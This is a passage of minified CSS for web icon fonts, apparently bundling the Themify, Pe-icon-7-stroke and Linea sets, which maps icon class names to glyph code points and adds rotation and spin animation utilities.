.icon-scope:before{content:"\e058"}.icon-alarmclock:before{content:"\e059"}.icon-refresh:before{content:"\e05a"}.icon-happy:before{content:"\e05b"}.icon-sad:before{content:"\e05c"}.icon-facebook:before{content:"\e05d"}.icon-twitter:before{content:"\e05e"}.icon-googleplus:before{content:"\e05f"}.icon-rss:before{content:"\e060"}.icon-tumblr:before{content:"\e061"}.icon-linkedin:before{content:"\e062"}.icon-dribbble:before{content:"\e063"}.ti-wand:before{content:"\e600"}.ti-volume:before{content:"\e601"}.ti-user:before{content:"\e602"}.ti-unlock:before{content:"\e603"}.ti-unlink:before{content:"\e604"}.ti-trash:before{content:"\e605"}.ti-thought:before{content:"\e606"}.ti-target:before{content:"\e607"}.ti-tag:before{content:"\e608"}.ti-tablet:before{content:"\e609"}.ti-star:before{content:"\e60a"}.ti-spray:before{content:"\e60b"}.ti-signal:before{content:"\e60c"}.ti-shopping-cart:before{content:"\e60d"}.ti-shopping-cart-full:before{content:"\e60e"}.ti-settings:before{content:"\e60f"}.ti-search:before{content:"\e610"}.ti-zoom-in:before{content:"\e611"}.ti-zoom-out:before{content:"\e612"}.ti-cut:before{content:"\e613"}.ti-ruler:before{content:"\e614"}.ti-ruler-pencil:before{content:"\e615"}.ti-ruler-alt:before{content:"\e616"}.ti-bookmark:before{content:"\e617"}.ti-bookmark-alt:before{content:"\e618"}.ti-reload:before{content:"\e619"}.ti-plus:before{content:"\e61a"}.ti-pin:before{content:"\e61b"}.ti-pencil:before{content:"\e61c"}.ti-pencil-alt:before{content:"\e61d"}.ti-paint-roller:before{content:"\e61e"}.ti-paint-bucket:before{content:"\e61f"}.ti-na:before{content:"\e620"}.ti-mobile:before{content:"\e621"}.ti-minus:before{content:"\e622"}.ti-medall:before{content:"\e623"}.ti-medall-alt:before{content:"\e624"}.ti-marker:before{content:"\e625"}.ti-marker-alt:before{content:"\e626"}.ti-arrow-up:before{content:"\e627"}.ti-arrow-right:before{content:"\e628"}.ti-arrow-left:before{content:"\e629"}.ti-arrow-down:before{content:"\e62a"}.ti-lock:before{content:"\e62b"}.ti-location-arrow:before{content:"\e62c"}.ti-link:before{content:"\e62d"}.ti-layout:before{content:"\e62e"}.ti-layers:before{content:"\e62f"}.ti-layers-alt:before{content:"\e630"}.ti-key:before{content:"\e631"}.ti-import:before{content:"\e632"}.ti-image:before{content:"\e633"}.ti-heart:before{content:"\e634"}.ti-heart-broken:before{content:"\e635"}.ti-hand-stop:before{content:"\e636"}.ti-hand-open:before{content:"\e637"}.ti-hand-drag:before{content:"\e638"}.ti-folder:before{content:"\e639"}.ti-flag:before{content:"\e63a"}.ti-flag-alt:before{content:"\e63b"}.ti-flag-alt-2:before{content:"\e63c"}.ti-eye:before{content:"\e63d"}.ti-export:before{content:"\e63e"}.ti-exchange-vertical:before{content:"\e63f"}.ti-desktop:before{content:"\e640"}.ti-cup:before{content:"\e641"}.ti-crown:before{content:"\e642"}.ti-comments:before{content:"\e643"}.ti-comment:before{content:"\e644"}.ti-comment-alt:before{content:"\e645"}.ti-close:before{content:"\e646"}.ti-clip:before{content:"\e647"}.ti-angle-up:before{content:"\e648"}.ti-angle-right:before{content:"\e649"}.ti-angle-left:before{content:"\e64a"}.ti-angle-down:before{content:"\e64b"}.ti-check:before{content:"\e64c"}.ti-check-box:before{content:"\e64d"}.ti-camera:before{content:"\e64e"}.ti-announcement:before{content:"\e64f"}.ti-brush:before{content:"\e650"}.ti-briefcase:before{content:"\e651"}.ti-bolt:before{content:"\e652"}.ti-bolt-alt:before{content:"\e653"}.ti-blackboard:before{content:"\e654"}.ti-bag:before{content:"\e655"}.ti-move:before{content:"\e656"}.ti-arrows-vertical:before{content:"\e657"}.ti-arrows-horizontal:before{content:"\e658"}.ti-fullscreen:before{content:"\e659"}.ti-arrow-top-right:before{content:"\e65a"}.ti-arrow-top-left:before{content:"\e65b"}.ti-arrow-circle-up:before{content:"\e65c"}.ti-arrow-circle-right:before{content:"\e65d"}.ti-arrow-circle-left:before{content:"\e65e"}.ti-arrow-circle-down:before{content:"\e65f"}.ti-angle-double-up:before{content:"\e660"}.ti-angle-double-right:before{content:"\e661"}.ti-angle-double-left:before{content:"\e662"}.ti-angle-double-down:before{content:"\e663"}.ti-zip:before{content:"\e664"}.ti-world:before{content:"\e665"}.ti-wheelchair:before{content:"\e666"}.ti-view-list:before{content:"\e667"}.ti-view-list-alt:before{content:"\e668"}.ti-view-grid:before{content:"\e669"}.ti-uppercase:before{content:"\e66a"}.ti-upload:before{content:"\e66b"}.ti-underline:before{content:"\e66c"}.ti-truck:before{content:"\e66d"}.ti-timer:before{content:"\e66e"}.ti-ticket:before{content:"\e66f"}.ti-thumb-up:before{content:"\e670"}.ti-thumb-down:before{content:"\e671"}.ti-text:before{content:"\e672"}.ti-stats-up:before{content:"\e673"}.ti-stats-down:before{content:"\e674"}.ti-split-v:before{content:"\e675"}.ti-split-h:before{content:"\e676"}.ti-smallcap:before{content:"\e677"}.ti-shine:before{content:"\e678"}.ti-shift-right:before{content:"\e679"}.ti-shift-left:before{content:"\e67a"}.ti-shield:before{content:"\e67b"}.ti-notepad:before{content:"\e67c"}.ti-server:before{content:"\e67d"}.ti-quote-right:before{content:"\e67e"}.ti-quote-left:before{content:"\e67f"}.ti-pulse:before{content:"\e680"}.ti-printer:before{content:"\e681"}.ti-power-off:before{content:"\e682"}.ti-plug:before{content:"\e683"}.ti-pie-chart:before{content:"\e684"}.ti-paragraph:before{content:"\e685"}.ti-panel:before{content:"\e686"}.ti-package:before{content:"\e687"}.ti-music:before{content:"\e688"}.ti-music-alt:before{content:"\e689"}.ti-mouse:before{content:"\e68a"}.ti-mouse-alt:before{content:"\e68b"}.ti-money:before{content:"\e68c"}.ti-microphone:before{content:"\e68d"}.ti-menu:before{content:"\e68e"}.ti-menu-alt:before{content:"\e68f"}.ti-map:before{content:"\e690"}.ti-map-alt:before{content:"\e691"}.ti-loop:before{content:"\e692"}.ti-location-pin:before{content:"\e693"}.ti-list:before{content:"\e694"}.ti-light-bulb:before{content:"\e695"}.ti-Italic:before{content:"\e696"}.ti-info:before{content:"\e697"}.ti-infinite:before{content:"\e698"}.ti-id-badge:before{content:"\e699"}.ti-hummer:before{content:"\e69a"}.ti-home:before{content:"\e69b"}.ti-help:before{content:"\e69c"}.ti-headphone:before{content:"\e69d"}.ti-harddrives:before{content:"\e69e"}.ti-harddrive:before{content:"\e69f"}.ti-gift:before{content:"\e6a0"}.ti-game:before{content:"\e6a1"}.ti-filter:before{content:"\e6a2"}.ti-files:before{content:"\e6a3"}.ti-file:before{content:"\e6a4"}.ti-eraser:before{content:"\e6a5"}.ti-envelope:before{content:"\e6a6"}.ti-download:before{content:"\e6a7"}.ti-direction:before{content:"\e6a8"}.ti-direction-alt:before{content:"\e6a9"}.ti-dashboard:before{content:"\e6aa"}.ti-control-stop:before{content:"\e6ab"}.ti-control-shuffle:before{content:"\e6ac"}.ti-control-play:before{content:"\e6ad"}.ti-control-pause:before{content:"\e6ae"}.ti-control-forward:before{content:"\e6af"}.ti-control-backward:before{content:"\e6b0"}.ti-cloud:before{content:"\e6b1"}.ti-cloud-up:before{content:"\e6b2"}.ti-cloud-down:before{content:"\e6b3"}.ti-clipboard:before{content:"\e6b4"}.ti-car:before{content:"\e6b5"}.ti-calendar:before{content:"\e6b6"}.ti-book:before{content:"\e6b7"}.ti-bell:before{content:"\e6b8"}.ti-basketball:before{content:"\e6b9"}.ti-bar-chart:before{content:"\e6ba"}.ti-bar-chart-alt:before{content:"\e6bb"}.ti-back-right:before{content:"\e6bc"}.ti-back-left:before{content:"\e6bd"}.ti-arrows-corner:before{content:"\e6be"}.ti-archive:before{content:"\e6bf"}.ti-anchor:before{content:"\e6c0"}.ti-align-right:before{content:"\e6c1"}.ti-align-left:before{content:"\e6c2"}.ti-align-justify:before{content:"\e6c3"}.ti-align-center:before{content:"\e6c4"}.ti-alert:before{content:"\e6c5"}.ti-alarm-clock:before{content:"\e6c6"}.ti-agenda:before{content:"\e6c7"}.ti-write:before{content:"\e6c8"}.ti-window:before{content:"\e6c9"}.ti-widgetized:before{content:"\e6ca"}.ti-widget:before{content:"\e6cb"}.ti-widget-alt:before{content:"\e6cc"}.ti-wallet:before{content:"\e6cd"}.ti-video-clapper:before{content:"\e6ce"}.ti-video-camera:before{content:"\e6cf"}.ti-vector:before{content:"\e6d0"}.ti-themify-logo:before{content:"\e6d1"}.ti-themify-favicon:before{content:"\e6d2"}.ti-themify-favicon-alt:before{content:"\e6d3"}.ti-support:before{content:"\e6d4"}.ti-stamp:before{content:"\e6d5"}.ti-split-v-alt:before{content:"\e6d6"}.ti-slice:before{content:"\e6d7"}.ti-shortcode:before{content:"\e6d8"}.ti-shift-right-alt:before{content:"\e6d9"}.ti-shift-left-alt:before{content:"\e6da"}.ti-ruler-alt-2:before{content:"\e6db"}.ti-receipt:before{content:"\e6dc"}.ti-pin2:before{content:"\e6dd"}.ti-pin-alt:before{content:"\e6de"}.ti-pencil-alt2:before{content:"\e6df"}.ti-palette:before{content:"\e6e0"}.ti-more:before{content:"\e6e1"}.ti-more-alt:before{content:"\e6e2"}.ti-microphone-alt:before{content:"\e6e3"}.ti-magnet:before{content:"\e6e4"}.ti-line-double:before{content:"\e6e5"}.ti-line-dotted:before{content:"\e6e6"}.ti-line-dashed:before{content:"\e6e7"}.ti-layout-width-full:before{content:"\e6e8"}.ti-layout-width-default:before{content:"\e6e9"}.ti-layout-width-default-alt:before{content:"\e6ea"}.ti-layout-tab:before{content:"\e6eb"}.ti-layout-tab-window:before{content:"\e6ec"}.ti-layout-tab-v:before{content:"\e6ed"}.ti-layout-tab-min:before{content:"\e6ee"}.ti-layout-slider:before{content:"\e6ef"}.ti-layout-slider-alt:before{content:"\e6f0"}.ti-layout-sidebar-right:before{content:"\e6f1"}.ti-layout-sidebar-none:before{content:"\e6f2"}.ti-layout-sidebar-left:before{content:"\e6f3"}.ti-layout-placeholder:before{content:"\e6f4"}.ti-layout-menu:before{content:"\e6f5"}.ti-layout-menu-v:before{content:"\e6f6"}.ti-layout-menu-separated:before{content:"\e6f7"}.ti-layout-menu-full:before{content:"\e6f8"}.ti-layout-media-right-alt:before{content:"\e6f9"}.ti-layout-media-right:before{content:"\e6fa"}.ti-layout-media-overlay:before{content:"\e6fb"}.ti-layout-media-overlay-alt:before{content:"\e6fc"}.ti-layout-media-overlay-alt-2:before{content:"\e6fd"}.ti-layout-media-left-alt:before{content:"\e6fe"}.ti-layout-media-left:before{content:"\e6ff"}.ti-layout-media-center-alt:before{content:"\e700"}.ti-layout-media-center:before{content:"\e701"}.ti-layout-list-thumb:before{content:"\e702"}.ti-layout-list-thumb-alt:before{content:"\e703"}.ti-layout-list-post:before{content:"\e704"}.ti-layout-list-large-image:before{content:"\e705"}.ti-layout-line-solid:before{content:"\e706"}.ti-layout-grid4:before{content:"\e707"}.ti-layout-grid3:before{content:"\e708"}.ti-layout-grid2:before{content:"\e709"}.ti-layout-grid2-thumb:before{content:"\e70a"}.ti-layout-cta-right:before{content:"\e70b"}.ti-layout-cta-left:before{content:"\e70c"}.ti-layout-cta-center:before{content:"\e70d"}.ti-layout-cta-btn-right:before{content:"\e70e"}.ti-layout-cta-btn-left:before{content:"\e70f"}.ti-layout-column4:before{content:"\e710"}.ti-layout-column3:before{content:"\e711"}.ti-layout-column2:before{content:"\e712"}.ti-layout-accordion-separated:before{content:"\e713"}.ti-layout-accordion-merged:before{content:"\e714"}.ti-layout-accordion-list:before{content:"\e715"}.ti-ink-pen:before{content:"\e716"}.ti-info-alt:before{content:"\e717"}.ti-help-alt:before{content:"\e718"}.ti-headphone-alt:before{content:"\e719"}.ti-hand-point-up:before{content:"\e71a"}.ti-hand-point-right:before{content:"\e71b"}.ti-hand-point-left:before{content:"\e71c"}.ti-hand-point-down:before{content:"\e71d"}.ti-gallery:before{content:"\e71e"}.ti-face-smile:before{content:"\e71f"}.ti-face-sad:before{content:"\e720"}.ti-credit-card:before{content:"\e721"}.ti-control-skip-forward:before{content:"\e722"}.ti-control-skip-backward:before{content:"\e723"}.ti-control-record:before{content:"\e724"}.ti-control-eject:before{content:"\e725"}.ti-comments-smiley:before{content:"\e726"}.ti-brush-alt:before{content:"\e727"}.ti-youtube:before{content:"\e728"}.ti-vimeo:before{content:"\e729"}.ti-twitter:before{content:"\e72a"}.ti-time:before{content:"\e72b"}.ti-tumblr:before{content:"\e72c"}.ti-skype:before{content:"\e72d"}.ti-share:before{content:"\e72e"}.ti-share-alt:before{content:"\e72f"}.ti-rocket:before{content:"\e730"}.ti-pinterest:before{content:"\e731"}.ti-new-window:before{content:"\e732"}.ti-microsoft:before{content:"\e733"}.ti-list-ol:before{content:"\e734"}.ti-linkedin:before{content:"\e735"}.ti-layout-sidebar-2:before{content:"\e736"}.ti-layout-grid4-alt:before{content:"\e737"}.ti-layout-grid3-alt:before{content:"\e738"}.ti-layout-grid2-alt:before{content:"\e739"}.ti-layout-column4-alt:before{content:"\e73a"}.ti-layout-column3-alt:before{content:"\e73b"}.ti-layout-column2-alt:before{content:"\e73c"}.ti-instagram:before{content:"\e73d"}.ti-google:before{content:"\e73e"}.ti-github:before{content:"\e73f"}.ti-flickr:before{content:"\e740"}.ti-facebook:before{content:"\e741"}.ti-dropbox:before{content:"\e742"}.ti-dribbble:before{content:"\e743"}.ti-apple:before{content:"\e744"}.ti-android:before{content:"\e745"}.ti-save:before{content:"\e746"}.ti-save-alt:before{content:"\e747"}.ti-yahoo:before{content:"\e748"}.ti-wordpress:before{content:"\e749"}.ti-vimeo-alt:before{content:"\e74a"}.ti-twitter-alt:before{content:"\e74b"}.ti-tumblr-alt:before{content:"\e74c"}.ti-trello:before{content:"\e74d"}.ti-stack-overflow:before{content:"\e74e"}.ti-soundcloud:before{content:"\e74f"}.ti-sharethis:before{content:"\e750"}.ti-sharethis-alt:before{content:"\e751"}.ti-reddit:before{content:"\e752"}.ti-pinterest-alt:before{content:"\e753"}.ti-microsoft-alt:before{content:"\e754"}.ti-linux:before{content:"\e755"}.ti-jsfiddle:before{content:"\e756"}.ti-joomla:before{content:"\e757"}.ti-html5:before{content:"\e758"}.ti-flickr-alt:before{content:"\e759"}.ti-email:before{content:"\e75a"}.ti-drupal:before{content:"\e75b"}.ti-dropbox-alt:before{content:"\e75c"}.ti-css3:before{content:"\e75d"}.ti-rss:before{content:"\e75e"}.ti-rss-alt:before{content:"\e75f"}.pe-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.pe-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.pe-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.pe-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.pe-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.pe-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.icon-basic-accelerator:before{content:"a"}.icon-basic-alarm:before{content:"b"}.icon-basic-anchor:before{content:"c"}.icon-basic-anticlockwise:before{content:"d"}.icon-basic-archive:before{content:"e"}.icon-basic-archive-full:before{content:"f"}.icon-basic-ban:before{content:"g"}.icon-basic-battery-charge:before{content:"h"}.icon-basic-battery-empty:before{content:"i"}.icon-basic-battery-full:before{content:"j"}.icon-basic-battery-half:before{content:"k"}.icon-basic-bolt:before{content:"l"}.icon-basic-book:before{content:"m"}.icon-basic-book-pen:before{content:"n"}.icon-basic-book-pencil:before{content:"o"}.icon-basic-bookmark:before{content:"p"}.icon-basic-calculator:before{content:"q"}.icon-basic-calendar:before{content:"r"}.icon-basic-cards-diamonds:before{content:"s"}.icon-basic-cards-hearts:before{content:"t"}.icon-basic-case:before{content:"u"}.icon-basic-chronometer:before{content:"v"}.icon-basic-clessidre:before{content:"w"}.icon-basic-clock:before{content:"x"}.icon-basic-clockwise:before{content:"y"}.icon-basic-cloud:before{content:"z"}.icon-basic-clubs:before{content:"A"}.icon-basic-compass:before{content:"B"}.icon-basic-cup:before{content:"C"}.icon-basic-diamonds:before{content:"D"}.icon-basic-display:before{content:"E"}.icon-basic-download:before{content:"F"}.icon-basic-exclamation:before{content:"G"}.icon-basic-eye:before{content:"H"}.icon-basic-eye-closed:before{content:"I"}.icon-basic-female:before{content:"J"}.icon-basic-flag1:before{content:"K"}.icon-basic-flag2:before{content:"L"}.icon-basic-floppydisk:before{content:"M"}.icon-basic-folder:before{content:"N"}.icon-basic-folder-multiple:before{content:"O"}.icon-basic-gear:before{content:"P"}.icon-basic-geolocalize-01:before{content:"Q"}.icon-basic-geolocalize-05:before{content:"R"}.icon-basic-globe:before{content:"S"}.icon-basic-gunsight:before{content:"T"}.icon-basic-hammer:before{content:"U"}.icon-basic-headset:before{content:"V"}.icon-basic-heart:before{content:"W"}.icon-basic-heart-broken:before{content:"X"}.icon-basic-helm:before{content:"Y"}.icon-basic-home:before{content:"Z"}.icon-basic-info:before{content:"0"}.icon-basic-ipod:before{content:"1"}.icon-basic-joypad:before{content:"2"}.icon-basic-key:before{content:"3"}.icon-basic-keyboard:before{content:"4"}.icon-basic-laptop:before{content:"5"}.icon-basic-life-buoy:before{content:"6"}.icon-basic-lightbulb:before{content:"7"}.icon-basic-link:before{content:"8"}.icon-basic-lock:before{content:"9"}.icon-basic-lock-open:before{content:"!"}.icon-basic-magic-mouse:before{content:"\""}.icon-basic-magnifier:before{content:"#"}.icon-basic-magnifier-minus:before{content:"$"}.icon-basic-magnifier-plus:before{content:"%"}.icon-basic-mail:before{content:"&"}.icon-basic-mail-multiple:before{content:"'"}.icon-basic-mail-open:before{content:"("}.icon-basic-mail-open-text:before{content:")"}.icon-basic-male:before{content:"*"}.icon-basic-map:before{content:"+"}.icon-basic-message:before{content:","}.icon-basic-message-multiple:before{content:"-"}.icon-basic-message-txt:before{content:"."}.icon-basic-mixer2:before{content:"/"}.icon-basic-mouse:before{content:":"}.icon-basic-notebook:before{content:";"}.icon-basic-notebook-pen:before{content:"<"}.icon-basic-notebook-pencil:before{content:"="}.icon-basic-paperplane:before{content:">"}.icon-basic-pencil-ruler:before{content:"?"}.icon-basic-pencil-ruler-pen:before{content:"@"}.icon-basic-photo:before{content:"["}.icon-basic-picture:before{content:"]"}.icon-basic-picture-multiple:before{content:"^"}.icon-basic-pin1:before{content:"_"}.icon-basic-pin2:before{content:"`"}.icon-basic-postcard:before{content:"{"}.icon-basic-postcard-multiple:before{content:"|"}.icon-basic-printer:before{content:"}"}.icon-basic-question:before{content:"~"}.icon-basic-rss:before{content:"\\"}.icon-basic-server:before{content:"\e000"}.icon-basic-server2:before{content:"\e001"}.icon-basic-server-cloud:before{content:"\e002"}.icon-basic-server-download:before{content:"\e003"}.icon-basic-server-upload:before{content:"\e004"}.icon-basic-settings:before{content:"\e005"}.icon-basic-share:before{content:"\e006"}.icon-basic-sheet:before{content:"\e007"}.icon-basic-sheet-multiple:before{content:"\e008"}.icon-basic-sheet-pen:before{content:"\e009"}.icon-basic-sheet-pencil:before{content:"\e00a"}.icon-basic-sheet-txt:before{content:"\e00b"}.icon-basic-signs:before{content:"\e00c"}.icon-basic-smartphone:before{content:"\e00d"}.icon-basic-spades:before{content:"\e00e"}.icon-basic-spread:before{content:"\e00f"}.icon-basic-spread-bookmark:before{content:"\e010"}.icon-basic-spread-text:before{content:"\e011"}.icon-basic-spread-text-bookmark:before{content:"\e012"}.icon-basic-star:before{content:"\e013"}.icon-basic-tablet:before{content:"\e014"}.icon-basic-target:before{content:"\e015"}.icon-basic-todo:before{content:"\e016"}.icon-basic-todo-pen:before{content:"\e017"}.icon-basic-todo-pencil:before{content:"\e018"}.icon-basic-todo-txt:before{content:"\e019"}.icon-basic-todolist-pen:before{content:"\e01a"}.icon-basic-todolist-pencil:before{content:"\e01b"}.icon-basic-trashcan:before{content:"\e01c"}.icon-basic-trashcan-full:before{content:"\e01d"}.icon-basic-trashcan-refresh:before{content:"\e01e"}.icon-basic-trashcan-remove:before{content:"\e01f"}.icon-basic-upload:before{content:"\e020"}.icon-basic-usb:before{content:"\e021"}.icon-basic-video:before{content:"\e022"}.icon-basic-watch:before{content:"\e023"}.icon-basic-webpage:before{content:"\e024"}.icon-basic-webpage-img-txt:before{content:"\e025"}.icon-basic-webpage-multiple:before{content:"\e026"}.icon-basic-webpage-txt:before{content:"\e027"}.icon-basic-world:before{content:"\e028"}.icon-ecommerce-bag:before{content:"a"}.icon-ecommerce-bag-check:before{